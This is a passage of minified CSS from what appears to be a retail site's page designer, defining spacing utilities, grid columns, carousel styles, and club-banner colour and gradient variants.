-margin-left-15{margin-left:15px}.h-padding-right-15{padding-right:15px}.h-margin-right-15{margin-right:15px}.h-padding-top-20{padding-top:20px}.h-margin-top-20{margin-top:20px}.h-padding-bottom-20{padding-bottom:20px}.h-margin-bottom-20{margin-bottom:20px}.h-padding-left-20{padding-left:20px}.h-margin-left-20{margin-left:20px}.h-padding-right-20{padding-right:20px}.h-margin-right-20{margin-right:20px}.h-padding-top-25{padding-top:25px}.h-margin-top-25{margin-top:25px}.h-padding-bottom-25{padding-bottom:25px}.h-margin-bottom-25{margin-bottom:25px}.h-padding-left-25{padding-left:25px}.h-margin-left-25{margin-left:25px}.h-padding-right-25{padding-right:25px}.h-margin-right-25{margin-right:25px}.h-padding-top-30{padding-top:30px}.h-margin-top-30{margin-top:30px}.h-padding-bottom-30{padding-bottom:30px}.h-margin-bottom-30{margin-bottom:30px}.h-padding-left-30{padding-left:30px}.h-margin-left-30{margin-left:30px}.h-padding-right-30{padding-right:30px}.h-margin-right-30{margin-right:30px}.h-padding-top-35{padding-top:35px}.h-margin-top-35{margin-top:35px}.h-padding-bottom-35{padding-bottom:35px}.h-margin-bottom-35{margin-bottom:35px}.h-padding-left-35{padding-left:35px}.h-margin-left-35{margin-left:35px}.h-padding-right-35{padding-right:35px}.h-margin-right-35{margin-right:35px}.h-padding-top-40{padding-top:40px}.h-margin-top-40{margin-top:40px}.h-padding-bottom-40{padding-bottom:40px}.h-margin-bottom-40{margin-bottom:40px}.h-padding-left-40{padding-left:40px}.h-margin-left-40{margin-left:40px}.h-padding-right-40{padding-right:40px}.h-margin-right-40{margin-right:40px}.h-padding-top-45{padding-top:45px}.h-margin-top-45{margin-top:45px}.h-padding-bottom-45{padding-bottom:45px}.h-margin-bottom-45{margin-bottom:45px}.h-padding-left-45{padding-left:45px}.h-margin-left-45{margin-left:45px}.h-padding-right-45{padding-right:45px}.h-margin-right-45{margin-right:45px}.h-padding-top-50{padding-top:50px}.h-margin-top-50{margin-top:50px}.h-padding-bottom-50{padding-bottom:50px}.h-margin-bottom-50{margin-bottom:50px}.h-padding-left-50{padding-left:50px}.h-margin-left-50{margin-left:50px}.h-padding-right-50{padding-right:50px}.h-margin-right-50{margin-right:50px}.h-padding-top-60{padding-top:60px}.h-margin-top-60{margin-top:60px}.h-padding-bottom-60{padding-bottom:60px}.h-margin-bottom-60{margin-bottom:60px}.h-padding-left-60{padding-left:60px}.h-margin-left-60{margin-left:60px}.h-padding-right-60{padding-right:60px}.h-margin-right-60{margin-right:60px}.h-padding-top-75{padding-top:75px}.h-margin-top-75{margin-top:75px}.h-padding-bottom-75{padding-bottom:75px}.h-margin-bottom-75{margin-bottom:75px}.h-padding-left-75{padding-left:75px}.h-margin-left-75{margin-left:75px}.h-padding-right-75{padding-right:75px}.h-margin-right-75{margin-right:75px}.h-padding-top-100{padding-top:100px}.h-margin-top-100{margin-top:100px}.h-padding-bottom-100{padding-bottom:100px}.h-margin-bottom-100{margin-bottom:100px}.h-padding-left-100{padding-left:100px}.h-margin-left-100{margin-left:100px}.h-padding-right-100{padding-right:100px}.h-margin-right-100{margin-right:100px}.h-font-size-11{font-size:11px}.h-font-size-13{font-size:13px}.h-font-size-14{font-size:14px}.h-font-size-17{font-size:17px}.h-font-size-18{font-size:18px}.h-font-size-19{font-size:19px}.h-font-size-22{font-size:22px}.h-font-size-24{font-size:24px}.h-font-size-32{font-size:32px}.h-font-size-33{font-size:33px}.h-font-size-36{font-size:36px}.h-font-size-64{font-size:64px}.h-text-transform-uppercase{text-transform:uppercase}.h-text-transform-lowercase{text-transform:lowercase}.h-text-transform-capitalize{text-transform:capitalize}.h-font-primary,.h-font-secondary{font-family:Futura Std Book,Arial,sans-serif}.h-font-fourth,.h-font-third{font-family:Futura Std Light,Arial,sans-serif}.h-font-fifth,.h-font-sixth{font-family:Futura Std Medium,Arial,sans-serif}.h-font-eighth,.h-font-seventh{font-family:Futura Std Bold,Arial,sans-serif}.h-font-ninth{font-family:Futura Std Extra Bold,Arial,sans-serif}.h-font-tenth{font-family:Futura Std Heavy,Arial,sans-serif}.h-hidden{display:none!important}.h-hidden-extra-large,.h-hidden-large,.h-hidden-medium,.h-hidden-small{display:block!important}.h-visible{display:block}.h-visible-extra-large,.h-visible-large,.h-visible-medium,.h-visible-small{display:none}.grid{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:60.875rem;width:100%}.grid .grid{margin:0;min-width:0;width:auto}.grid_wide{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:80.8125rem;width:100%}.grid_wide .grid_wide{margin:0;min-width:0;width:auto}.grid_wide .col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.grid_wide .col-0-push{margin-left:0}.grid_wide .col-1{transition:width .15s ease-in 0s;min-height:1px;width:6.25%}.grid_wide .col-1-push{margin-left:6.25%}.grid_wide .col-2{transition:width .15s ease-in 0s;min-height:1px;width:12.5%}.grid_wide .col-2-push{margin-left:12.5%}.grid_wide .col-3{transition:width .15s ease-in 0s;min-height:1px;width:18.75%}.grid_wide .col-3-push{margin-left:18.75%}.grid_wide .col-4{transition:width .15s ease-in 0s;min-height:1px;width:25%}.grid_wide .col-4-push{margin-left:25%}.grid_wide .col-5{transition:width .15s ease-in 0s;min-height:1px;width:31.25%}.grid_wide .col-5-push{margin-left:31.25%}.grid_wide .col-6{transition:width .15s ease-in 0s;min-height:1px;width:37.5%}.grid_wide .col-6-push{margin-left:37.5%}.grid_wide .col-7{transition:width .15s ease-in 0s;min-height:1px;width:43.75%}.grid_wide .col-7-push{margin-left:43.75%}.grid_wide .col-8{transition:width .15s ease-in 0s;min-height:1px;width:50%}.grid_wide .col-8-push{margin-left:50%}.grid_wide .col-9{transition:width .15s ease-in 0s;min-height:1px;width:56.25%}.grid_wide .col-9-push{margin-left:56.25%}.grid_wide .col-10{transition:width .15s ease-in 0s;min-height:1px;width:62.5%}.grid_wide .col-10-push{margin-left:62.5%}.grid_wide .col-11{transition:width .15s ease-in 0s;min-height:1px;width:68.75%}.grid_wide .col-11-push{margin-left:68.75%}.grid_wide .col-12{transition:width .15s ease-in 0s;min-height:1px;width:75%}.grid_wide .col-12-push{margin-left:75%}.grid_wide .col-13{transition:width .15s ease-in 0s;min-height:1px;width:81.25%}.grid_wide .col-13-push{margin-left:81.25%}.grid_wide .col-14{transition:width .15s ease-in 0s;min-height:1px;width:87.5%}.grid_wide .col-14-push{margin-left:87.5%}.grid_wide .col-15{transition:width .15s ease-in 0s;min-height:1px;width:93.75%}.grid_wide .col-15-push{margin-left:93.75%}.grid_wide .col-16{transition:width .15s ease-in 0s;min-height:1px;width:100%}.grid_wide .col-16-push{margin-left:100%}.col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.col-0-push{margin-left:0}.col-1{transition:width .15s ease-in 0s;min-height:1px;width:8.33333%}.col-1-push{margin-left:8.33333%}.col-2{transition:width .15s ease-in 0s;min-height:1px;width:16.66667%}.col-2-push{margin-left:16.66667%}.col-3{transition:width .15s ease-in 0s;min-height:1px;width:25%}.col-3-push{margin-left:25%}.col-4{transition:width .15s ease-in 0s;min-height:1px;width:33.33333%}.col-4-push{margin-left:33.33333%}.col-5{transition:width .15s ease-in 0s;min-height:1px;width:41.66667%}.col-5-push{margin-left:41.66667%}.col-6{transition:width .15s ease-in 0s;min-height:1px;width:50%}.col-6-push{margin-left:50%}.col-7{transition:width .15s ease-in 0s;min-height:1px;width:58.33333%}.col-7-push{margin-left:58.33333%}.col-8{transition:width .15s ease-in 0s;min-height:1px;width:66.66667%}.col-8-push{margin-left:66.66667%}.col-9{transition:width .15s ease-in 0s;min-height:1px;width:75%}.col-9-push{margin-left:75%}.col-10{transition:width .15s ease-in 0s;min-height:1px;width:83.33333%}.col-10-push{margin-left:83.33333%}.col-11{transition:width .15s ease-in 0s;min-height:1px;width:91.66667%}.col-11-push{margin-left:91.66667%}.col-12{transition:width .15s ease-in 0s;min-height:1px;width:100%}.col-12-push{margin-left:100%}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;text-align:left;touch-action:pan-y;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:inline-block;font-size:0;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide:active,.slick-slide:focus{outline:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;outline:none}.slick-arrow.slick-hidden{display:none}.slick-arrow{transition:all .15s ease-in 0s;bottom:100%;color:#b8b8b8;cursor:pointer;font-size:0;outline:none;padding:.25rem .5rem;position:absolute;transform:scale(1)}.slick-prev{right:1.375rem}.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-next{right:-.4375rem}.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-dots{font-size:0}.slick-dots li{display:inline-block;vertical-align:top}.slick-dots li.slick-active button{color:#0c0c0c;font-family:Futura Std Bold,Arial,sans-serif}.slick-dots button{font-family:Futura Std Book,Arial,sans-serif;font-size:.5625rem;color:#dbdbdb;cursor:pointer;letter-spacing:.7px;padding:.375rem .4375rem}.slick-dots button:before{content:"0"}.b-visualbanner{width:100%}.b-visualbanner .experience-visualBannerRegion{display:flex;align-items:center;width:100%}.b-visualbanner__image{width:100%;padding-top:2rem}.b-visualbanner__image img{width:100%}.b-visualbanner .button-round-secondary{background:none}.b-pagedesigner-detail-features ul{display:flex;flex-direction:column;gap:.125rem}.b-pagedesigner-detail-features ul li{display:flex;align-items:center;flex:1;background-color:#003da5;color:#fff;padding:.75rem 1rem;font-size:.8125rem;line-height:1.25rem}.b-pagedesigner-detail-features ul li img{margin-right:.625rem;width:1.5rem;height:1.5rem;object-fit:contain}.b-shopYourLook{display:flex}.b-shopYourLook__rightBox{flex:1}.b-shopYourLook__productCards--carousel{display:flex}.b-shopYourLook__productCards--carousel img{width:100%}.b-shopYourLook__mainImage--desktop{flex:1;max-width:50%;display:block}.b-shopYourLook__mainImage--desktop img{height:100%;width:100%}.b-shopYourLook__mainImage--mobile{display:block;padding-top:1.5rem}.b-shopYourLook__mainImage--mobile img{width:100%;height:auto}.b-shopYourLook__text{display:flex;align-items:center;height:100%}.b-shopYourLook .b-editorialTextBox__cta{padding:1.5rem 0}.b-shopYourLook .b-product-tile__link{display:block;overflow:hidden}.b-shopYourLook .b-product-tile img{transition:transform .5s ease;transform:scale(1.05)}.b-shopYourLook .b-product-tile:hover img{transform:scale(1)}.b-editorialTextBox{width:100%;padding:0 1rem}.b-editorialTextBox__badge{padding-bottom:1rem}.b-editorialTextBox__title{font:2rem Futura Std Extra Bold,Arial,sans-serif;line-height:2.25rem}.b-editorialTextBox__description{font:1.125rem Futura Std Medium,Arial,sans-serif;padding-top:2.125rem;line-height:1.5rem}.b-editorialTextBox__description:first-child{padding-top:0}.b-editorialTextBox__description a{font:1rem Futura Std Bold,Arial,sans-serif;text-decoration:underline;color:inherit}.b-editorialTextBox__description a:hover{color:#003da5;transition:all .3s ease-in-out}.b-editorialTextBox__cta{display:flex;gap:1rem;padding-top:1.25rem}.b-editorialTextBox__cta a{width:50%}.b-clubBanner{display:block}.b-clubBanner__text{padding:2rem 2.5rem;display:flex;flex-direction:column;justify-content:space-between}.b-clubBanner__text__title{text-wrap:balance;font:2.5rem Futura Std Extra Bold,Arial,sans-serif;line-height:2.875rem;text-align:left}.b-clubBanner__text__box--description{font:1.125rem Futura Std Medium,Arial,sans-serif;line-height:1.625rem}.b-clubBanner__text__box--cta{display:flex;justify-content:space-between;padding-top:1.5rem}.b-clubBanner__text__box--cta a{width:45%}.b-clubBanner__carousel{min-width:0;min-height:0}.b-clubBanner__carousel__item{position:relative;padding-right:.125rem}.b-clubBanner__carousel__item:has(.b-clubBanner__carousel__item__image--link) .b-clubBanner__carousel__item__box{pointer-events:none}.b-clubBanner__carousel__item:has(.b-clubBanner__carousel__item__image--link) .b-clubBanner__carousel__item__box .b-clubBanner__carousel__item__box--cta{pointer-events:auto}.b-clubBanner__carousel__item__image{overflow:hidden}.b-clubBanner__carousel__item__image img{width:100%;height:100%}.b-clubBanner__carousel__item__label{position:absolute;top:0;width:calc(100% - 2px);height:2.25rem;background-image:linear-gradient(90deg,#c33389,#003da5)}.b-clubBanner__carousel__item__label--text{color:#fff;padding:.5rem 1.5rem;font:.875rem Futura Std Extra Bold,Arial,sans-serif;line-height:1.25rem}.b-clubBanner__carousel__item__box{position:absolute;bottom:0;display:flex;flex-direction:column;align-items:start;padding:1.5rem;color:#fff}.b-clubBanner__carousel__item__box--title{font:1.375rem Futura Std Extra Bold,Arial,sans-serif;line-height:1.5rem}.b-clubBanner__carousel__item__box--description{margin-top:.5rem;font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem}.b-clubBanner__carousel__item__box--cta{margin-top:1rem;color:#fff}.b-clubBanner__carousel__item__box--cta span{color:#fff;text-decoration:underline}.b-clubBanner__carousel__item__overlay{position:absolute;top:0;background-image:linear-gradient(0deg,rgba(0,0,0,.8) 0,transparent 80%);width:calc(100% - 1px);height:100%;pointer-events:none}.b-clubBanner__carousel__arrowsContainer{display:flex;gap:1rem}.b-clubBanner__carousel__arrowsContainer--arrow{position:static;width:100%;height:100%;-webkit-tap-highlight-color:transparent}.b-clubBanner__carousel__arrowsContainer--arrow:hover:not(.slick-disabled){transform:none;cursor:pointer}.b-clubBanner__carousel__arrowsContainer .slick-arrow{background-color:#fff;color:#0c0c0c;opacity:1;padding:0}.b-clubBanner__carousel__arrowsContainer .slick-arrow:hover{transform:none;cursor:pointer}.b-clubBanner__carousel__arrowsContainer .slick-arrow:before{all:initial}.b-clubBanner__carousel__arrowsContainer .slick-disabled rect{stroke:#bcbcbc}.b-clubBanner__carousel__arrowsContainer .slick-disabled path{fill:#bcbcbc}.b-clubBanner__editorialColor__text--white{color:#fff}.b-clubBanner__editorialColor__text__gradient--white{background:#fff;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta--white{border-radius:50em;border:1px solid;border-color:#fff}.b-clubBanner__editorialColor__cta--white:hover{color:#003da5}.b-clubBanner__editorialColor__cta--white:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__cta--white span{color:#fff}.b-clubBanner__editorialColor__cta__gradient--white{background:linear-gradient(#fff,#fff) padding-box,#fff;border:1px solid transparent}.b-clubBanner__editorialColor__cta__gradient--white span{background:#fff;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta__gradient--white:hover{color:#003da5}.b-clubBanner__editorialColor__cta__gradient--white:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__text--black{color:#0c0c0c}.b-clubBanner__editorialColor__text__gradient--black{background:#0c0c0c;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta--black{border-radius:50em;border:1px solid;border-color:#0c0c0c}.b-clubBanner__editorialColor__cta--black:hover{color:#003da5}.b-clubBanner__editorialColor__cta--black:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__cta--black span{color:#0c0c0c}.b-clubBanner__editorialColor__cta__gradient--black{background:linear-gradient(#fff,#fff) padding-box,#0c0c0c;border:1px solid transparent}.b-clubBanner__editorialColor__cta__gradient--black span{background:#0c0c0c;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta__gradient--black:hover{color:#003da5}.b-clubBanner__editorialColor__cta__gradient--black:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__text--awlab-blue{color:#003da5}.b-clubBanner__editorialColor__text__gradient--awlab-blue{background:#003da5;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta--awlab-blue{border-radius:50em;border:1px solid;border-color:#003da5}.b-clubBanner__editorialColor__cta--awlab-blue:hover{color:#003da5}.b-clubBanner__editorialColor__cta--awlab-blue:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__cta--awlab-blue span{color:#003da5}.b-clubBanner__editorialColor__cta__gradient--awlab-blue{background:linear-gradient(#fff,#fff) padding-box,#003da5;border:1px solid transparent}.b-clubBanner__editorialColor__cta__gradient--awlab-blue span{background:#003da5;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta__gradient--awlab-blue:hover{color:#003da5}.b-clubBanner__editorialColor__cta__gradient--awlab-blue:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__text--sales-pink{color:#c33389}.b-clubBanner__editorialColor__text__gradient--sales-pink{background:#c33389;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta--sales-pink{border-radius:50em;border:1px solid;border-color:#c33389}.b-clubBanner__editorialColor__cta--sales-pink:hover{color:#003da5}.b-clubBanner__editorialColor__cta--sales-pink:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__cta--sales-pink span{color:#c33389}.b-clubBanner__editorialColor__cta__gradient--sales-pink{background:linear-gradient(#fff,#fff) padding-box,#c33389;border:1px solid transparent}.b-clubBanner__editorialColor__cta__gradient--sales-pink span{background:#c33389;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta__gradient--sales-pink:hover{color:#003da5}.b-clubBanner__editorialColor__cta__gradient--sales-pink:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__text--purple-promo{color:#9f6ca6}.b-clubBanner__editorialColor__text__gradient--purple-promo{background:#9f6ca6;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta--purple-promo{border-radius:50em;border:1px solid;border-color:#9f6ca6}.b-clubBanner__editorialColor__cta--purple-promo:hover{color:#003da5}.b-clubBanner__editorialColor__cta--purple-promo:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__cta--purple-promo span{color:#9f6ca6}.b-clubBanner__editorialColor__cta__gradient--purple-promo{background:linear-gradient(#fff,#fff) padding-box,#9f6ca6;border:1px solid transparent}.b-clubBanner__editorialColor__cta__gradient--purple-promo span{background:#9f6ca6;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta__gradient--purple-promo:hover{color:#003da5}.b-clubBanner__editorialColor__cta__gradient--purple-promo:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__text--blue-extra{color:#00a3c9}.b-clubBanner__editorialColor__text__gradient--blue-extra{background:#00a3c9;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta--blue-extra{border-radius:50em;border:1px solid;border-color:#00a3c9}.b-clubBanner__editorialColor__cta--blue-extra:hover{color:#003da5}.b-clubBanner__editorialColor__cta--blue-extra:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__cta--blue-extra span{color:#00a3c9}.b-clubBanner__editorialColor__cta__gradient--blue-extra{background:linear-gradient(#fff,#fff) padding-box,#00a3c9;border:1px solid transparent}.b-clubBanner__editorialColor__cta__gradient--blue-extra span{background:#00a3c9;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta__gradient--blue-extra:hover{color:#003da5}.b-clubBanner__editorialColor__cta__gradient--blue-extra:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__text--gradient-01{color:linear-gradient(90deg,#c33389,#003da5)}.b-clubBanner__editorialColor__text__gradient--gradient-01{background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta--gradient-01{border-radius:50em;border:1px solid;border-color:linear-gradient(90deg,#c33389,#003da5)}.b-clubBanner__editorialColor__cta--gradient-01:hover{color:#003da5}.b-clubBanner__editorialColor__cta--gradient-01:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__cta--gradient-01 span{color:linear-gradient(90deg,#c33389,#003da5)}.b-clubBanner__editorialColor__cta__gradient--gradient-01{background:linear-gradient(#fff,#fff) padding-box,linear-gradient(90deg,#c33389,#003da5);border:1px solid transparent}.b-clubBanner__editorialColor__cta__gradient--gradient-01 span{background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta__gradient--gradient-01:hover{color:#003da5}.b-clubBanner__editorialColor__cta__gradient--gradient-01:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__text--gradient-02{color:linear-gradient(90deg,#c33389,#9f6ca6)}.b-clubBanner__editorialColor__text__gradient--gradient-02{background:linear-gradient(90deg,#c33389,#9f6ca6);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta--gradient-02{border-radius:50em;border:1px solid;border-color:linear-gradient(90deg,#c33389,#9f6ca6)}.b-clubBanner__editorialColor__cta--gradient-02:hover{color:#003da5}.b-clubBanner__editorialColor__cta--gradient-02:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__cta--gradient-02 span{color:linear-gradient(90deg,#c33389,#9f6ca6)}.b-clubBanner__editorialColor__cta__gradient--gradient-02{background:linear-gradient(#fff,#fff) padding-box,linear-gradient(90deg,#c33389,#9f6ca6);border:1px solid transparent}.b-clubBanner__editorialColor__cta__gradient--gradient-02 span{background:linear-gradient(90deg,#c33389,#9f6ca6);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta__gradient--gradient-02:hover{color:#003da5}.b-clubBanner__editorialColor__cta__gradient--gradient-02:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__text--gradient-03{color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.b-clubBanner__editorialColor__text__gradient--gradient-03{background:linear-gradient(90deg,#9f6ca6,#00a3c9);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta--gradient-03{border-radius:50em;border:1px solid;border-color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.b-clubBanner__editorialColor__cta--gradient-03:hover{color:#003da5}.b-clubBanner__editorialColor__cta--gradient-03:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__cta--gradient-03 span{color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.b-clubBanner__editorialColor__cta__gradient--gradient-03{background:linear-gradient(#fff,#fff) padding-box,linear-gradient(90deg,#9f6ca6,#00a3c9);border:1px solid transparent}.b-clubBanner__editorialColor__cta__gradient--gradient-03 span{background:linear-gradient(90deg,#9f6ca6,#00a3c9);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta__gradient--gradient-03:hover{color:#003da5}.b-clubBanner__editorialColor__cta__gradient--gradient-03:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__text--grey-01{color:#f6f6f6}.b-clubBanner__editorialColor__text__gradient--grey-01{background:#f6f6f6;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta--grey-01{border-radius:50em;border:1px solid;border-color:#f6f6f6}.b-clubBanner__editorialColor__cta--grey-01:hover{color:#003da5}.b-clubBanner__editorialColor__cta--grey-01:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__cta--grey-01 span{color:#f6f6f6}.b-clubBanner__editorialColor__cta__gradient--grey-01{background:linear-gradient(#fff,#fff) padding-box,#f6f6f6;border:1px solid transparent}.b-clubBanner__editorialColor__cta__gradient--grey-01 span{background:#f6f6f6;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta__gradient--grey-01:hover{color:#003da5}.b-clubBanner__editorialColor__cta__gradient--grey-01:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__text--grey-02{color:#d7d7d7}.b-clubBanner__editorialColor__text__gradient--grey-02{background:#d7d7d7;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta--grey-02{border-radius:50em;border:1px solid;border-color:#d7d7d7}.b-clubBanner__editorialColor__cta--grey-02:hover{color:#003da5}.b-clubBanner__editorialColor__cta--grey-02:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__cta--grey-02 span{color:#d7d7d7}.b-clubBanner__editorialColor__cta__gradient--grey-02{background:linear-gradient(#fff,#fff) padding-box,#d7d7d7;border:1px solid transparent}.b-clubBanner__editorialColor__cta__gradient--grey-02 span{background:#d7d7d7;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta__gradient--grey-02:hover{color:#003da5}.b-clubBanner__editorialColor__cta__gradient--grey-02:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__text--grey-03{color:#bcbcbc}.b-clubBanner__editorialColor__text__gradient--grey-03{background:#bcbcbc;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta--grey-03{border-radius:50em;border:1px solid;border-color:#bcbcbc}.b-clubBanner__editorialColor__cta--grey-03:hover{color:#003da5}.b-clubBanner__editorialColor__cta--grey-03:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__cta--grey-03 span{color:#bcbcbc}.b-clubBanner__editorialColor__cta__gradient--grey-03{background:linear-gradient(#fff,#fff) padding-box,#bcbcbc;border:1px solid transparent}.b-clubBanner__editorialColor__cta__gradient--grey-03 span{background:#bcbcbc;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta__gradient--grey-03:hover{color:#003da5}.b-clubBanner__editorialColor__cta__gradient--grey-03:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__text--grey-04{color:#949494}.b-clubBanner__editorialColor__text__gradient--grey-04{background:#949494;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta--grey-04{border-radius:50em;border:1px solid;border-color:#949494}.b-clubBanner__editorialColor__cta--grey-04:hover{color:#003da5}.b-clubBanner__editorialColor__cta--grey-04:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__cta--grey-04 span{color:#949494}.b-clubBanner__editorialColor__cta__gradient--grey-04{background:linear-gradient(#fff,#fff) padding-box,#949494;border:1px solid transparent}.b-clubBanner__editorialColor__cta__gradient--grey-04 span{background:#949494;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta__gradient--grey-04:hover{color:#003da5}.b-clubBanner__editorialColor__cta__gradient--grey-04:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__text--grey-05{color:#6b6b6b}.b-clubBanner__editorialColor__text__gradient--grey-05{background:#6b6b6b;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta--grey-05{border-radius:50em;border:1px solid;border-color:#6b6b6b}.b-clubBanner__editorialColor__cta--grey-05:hover{color:#003da5}.b-clubBanner__editorialColor__cta--grey-05:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__cta--grey-05 span{color:#6b6b6b}.b-clubBanner__editorialColor__cta__gradient--grey-05{background:linear-gradient(#fff,#fff) padding-box,#6b6b6b;border:1px solid transparent}.b-clubBanner__editorialColor__cta__gradient--grey-05 span{background:#6b6b6b;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta__gradient--grey-05:hover{color:#003da5}.b-clubBanner__editorialColor__cta__gradient--grey-05:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__text--grey-06{color:#424242}.b-clubBanner__editorialColor__text__gradient--grey-06{background:#424242;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-clubBanner__editorialColor__cta--grey-06{border-radius:50em;border:1px solid;border-color:#424242}.b-clubBanner__editorialColor__cta--grey-06:hover{color:#003da5}.b-clubBanner__editorialColor__cta--grey-06:hover span{-webkit-text-fill-color:#003da5}.b-clubBanner__editorialColor__cta--grey-06 span{color:#424242}.b-clubBanner__editorialColor__cta__gradient--grey-06{background:linear-gradient(#fff,#fff) padding-box,#424242;border:1px solid transparent}.b-clubBanner__editorialColor__cta__gradient--grey-06 